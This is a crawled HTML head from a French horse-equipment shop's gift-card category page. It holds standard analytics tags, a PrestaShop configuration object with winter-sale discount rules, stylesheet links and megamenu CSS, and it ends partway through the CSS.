

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.equidees.com/21-carte-cadeau
body_size: 12956
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Carte cadeau</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//www.equidees.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"Carte cadeau 100€","item_id":"2396","price":"100","price_tax_exc":"83.33","item_brand":"Oxxer","item_category":"Boutique","item_category2":"Carte cadeau","item_list_name":"Racine/Boutique/Carte cadeau","item_list_id":"cat_21","index":1,"quantity":1},{"item_name":"Carte cadeau 25€","item_id":"2394","price":"25","price_tax_exc":"20.83","item_brand":"Oxxer","item_category":"Boutique","item_category2":"Carte cadeau","item_list_name":"Racine/Boutique/Carte cadeau","item_list_id":"cat_21","index":2,"quantity":1},{"item_name":"Carte cadeau 50€","item_id":"2395","price":"50","price_tax_exc":"41.67","item_brand":"Oxxer","item_category":"Boutique","item_category2":"Carte cadeau","item_list_name":"Racine/Boutique/Carte cadeau","item_list_id":"cat_21","index":3,"quantity":1},{"item_name":"Carte cadeau 75€","item_id":"47309","price":"75","price_tax_exc":"62.5","item_brand":"Oxxer","item_category":"Boutique","item_category2":"Carte cadeau","item_list_name":"Racine/Boutique/Carte cadeau","item_list_id":"cat_21","index":4,"quantity":1}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Racine/Boutique/Carte cadeau"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQD2SQD');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Offrez un cadeau Equ&#039;Idées ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.equidees.com/21-carte-cadeau">
    
                  <link rel="alternate" href="https://www.equidees.com/21-carte-cadeau" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1701185025">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1701185025">



   
<!-- BOOTSTRAP 4.0 CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Mulish:wght@200&display=swap" rel="stylesheet">


  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/css/relatedproducts-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/css/relatedproducts-global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/css/relatedproducts-column.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/css/vendor/busy-load/app.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/css/owl.theme.default.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/css/generated.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/lgcomments/views/css/store_widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/lgcomments/views/css/product_list_17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/css/fix17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/advancedcms/views/css/cmsfront_base.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/advancedcms/views/css/blocks/AdvancedCmsBlockCategory/front/AdvancedCmsBlockCategory.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/advancedcms/views/css/blocks/AdvancedCmsBlockCategorySlider/front/AdvancedCmsBlockCategorySlider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/whfrontcss/views/css/whFront.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/lauthieconfigurateur/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/assets/css/custom.css" type="text/css" media="all">




  <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>




  <script type="text/javascript">
        var AccessDenied = "Acc\u00e8s refus\u00e9:";
        var GrowlAddToCart = "Product added to cart successfully!";
        var adcms_statuses = {"1":"Erreur de page g\u00e9n\u00e9rale","2":"Erreur de restriction","3":"Erreur de lien de page","4":"Erreur de configuration de la page"};
        var comment_tab = "3";
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"114","name":"relatedproducts","is_test_mode":0,"ajax":[],"urls":{"service_dispatcher_url":"https:\/\/www.equidees.com\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/www.equidees.com\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/www.equidees.com\/panier?action=show","order_url":"https:\/\/www.equidees.com\/commande"}};
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"553","id_customer":"0","date_from":"2026-01-06 23:59:19","date_to":"2026-02-03 23:57:00","description":"","quantity":"66","quantity_per_user":"1","priority":"3","partial_use":"0","code":"","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"1","cart_rule_restriction":"1","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"10.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-11-25 19:47:03","date_upd":"2026-02-02 20:37:11","id_lang":"1","name":"Soldes d'hiver ","quantity_for_user":1},{"id_cart_rule":"554","id_customer":"0","date_from":"2026-01-06 23:58:16","date_to":"2026-02-03 23:58:56","description":"-15% \u00e0 partir du deuxi\u00e8me article","quantity":"90","quantity_per_user":"1","priority":"2","partial_use":"0","code":"","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"1","cart_rule_restriction":"1","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-11-27 11:21:00","date_upd":"2026-01-30 09:17:14","id_lang":"1","name":"Soldes hiver 2 articles","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.equidees.com\/21-carte-cadeau","meta":{"title":"Carte cadeau","description":"Offrez un cadeau Equ'Id\u00e9es\u00a0","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-both-columns":true,"page-category":true,"tax-display-enabled":true,"category-id-21":true,"category-Carte cadeau":true,"category-id-parent-15":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Equ'id\u00e9es","logo":"\/img\/equ-idees-logo-1701179936.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.equidees.com\/","current_url":"https:\/\/www.equidees.com\/21-carte-cadeau","shop_domain_url":"https:\/\/www.equidees.com","img_ps_url":"https:\/\/www.equidees.com\/img\/","img_cat_url":"https:\/\/www.equidees.com\/img\/c\/","img_lang_url":"https:\/\/www.equidees.com\/img\/l\/","img_prod_url":"https:\/\/www.equidees.com\/img\/p\/","img_manu_url":"https:\/\/www.equidees.com\/img\/m\/","img_sup_url":"https:\/\/www.equidees.com\/img\/su\/","img_ship_url":"https:\/\/www.equidees.com\/img\/s\/","img_store_url":"https:\/\/www.equidees.com\/img\/st\/","img_col_url":"https:\/\/www.equidees.com\/img\/co\/","img_url":"https:\/\/www.equidees.com\/themes\/v2equidees\/assets\/img\/","css_url":"https:\/\/www.equidees.com\/themes\/v2equidees\/assets\/css\/","js_url":"https:\/\/www.equidees.com\/themes\/v2equidees\/assets\/js\/","pic_url":"https:\/\/www.equidees.com\/upload\/","pages":{"address":"https:\/\/www.equidees.com\/adresse","addresses":"https:\/\/www.equidees.com\/adresses","authentication":"https:\/\/www.equidees.com\/connexion","cart":"https:\/\/www.equidees.com\/panier","category":"https:\/\/www.equidees.com\/index.php?controller=category","cms":"https:\/\/www.equidees.com\/index.php?controller=cms","contact":"https:\/\/www.equidees.com\/nous-contacter","discount":"https:\/\/www.equidees.com\/reduction","guest_tracking":"https:\/\/www.equidees.com\/suivi-commande-invite","history":"https:\/\/www.equidees.com\/historique-commandes","identity":"https:\/\/www.equidees.com\/identite","index":"https:\/\/www.equidees.com\/","my_account":"https:\/\/www.equidees.com\/mon-compte","order_confirmation":"https:\/\/www.equidees.com\/confirmation-commande","order_detail":"https:\/\/www.equidees.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.equidees.com\/suivi-commande","order":"https:\/\/www.equidees.com\/commande","order_return":"https:\/\/www.equidees.com\/index.php?controller=order-return","order_slip":"https:\/\/www.equidees.com\/avoirs","pagenotfound":"https:\/\/www.equidees.com\/page-introuvable","password":"https:\/\/www.equidees.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.equidees.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.equidees.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.equidees.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.equidees.com\/promotions","product":"https:\/\/www.equidees.com\/index.php?controller=product","search":"https:\/\/www.equidees.com\/recherche","sitemap":"https:\/\/www.equidees.com\/plan du site","stores":"https:\/\/www.equidees.com\/magasins","supplier":"https:\/\/www.equidees.com\/fournisseur","register":"https:\/\/www.equidees.com\/connexion?create_account=1","order_login":"https:\/\/www.equidees.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.equidees.com\/21-carte-cadeau"},"theme_assets":"\/themes\/v2equidees\/assets\/","actions":{"logout":"https:\/\/www.equidees.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.equidees.com\/"},{"title":"Boutique","url":"https:\/\/www.equidees.com\/15-boutique"},{"title":"Carte cadeau","url":"https:\/\/www.equidees.com\/21-carte-cadeau"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770080067,"static_token":"48a425d1687d305dfd22e000a9fb7a95","token":"f72d890b12cf275db1837525a53f203d"};
        var psemailsubscription_subscription = "https:\/\/www.equidees.com\/test1";
        var review_controller_link = "https:\/\/www.equidees.com\/avis?action=sendReview&ajax=1";
        var review_controller_name = "avis";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>




  <!-- font-awesome 5 - account needed to get a valid kit -->
<!-- faire override dans themes/nom_du_theme/nom_de_ce_module_views -->
<script src="https://kit.fontawesome.com/68eccc815c.js" crossorigin="anonymous"></script>


<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-119975283-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var arplAjaxURL = 'https://www.equidees.com/module/arproductlists/ajax';
    var arplCartURL = 'https://www.equidees.com/panier';
    window.addEventListener('load', function(){
        arPL.currentProduct = 0;
        arPL.currentIPA = 0;
        arPL.currentCategory = 21;
        arPL.ps = 17;
        arPL.init();
    });
</script>    <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #000000;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #000000;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #EB694A;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #000000;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
